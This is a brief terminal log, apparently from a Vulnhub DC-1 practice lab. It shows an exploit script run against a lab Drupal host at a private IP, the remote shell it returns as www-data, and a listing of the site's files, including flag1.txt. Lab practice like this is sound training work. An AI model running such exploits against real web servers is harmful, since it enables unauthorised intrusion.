 ubuntu@LAPTOP-12BFM8S2:
ubuntu@LAPTOP-12BFM8S2:/mnt/d/安全/Web/内网/靶场练习/Vulnhub/Record/DC-1$ python3 exp.py http://192.168.136.152/
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
$